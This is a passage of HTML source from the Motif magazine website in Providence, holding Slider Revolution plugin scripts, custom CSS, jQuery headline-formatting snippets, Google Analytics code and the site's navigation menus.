	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-121323 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
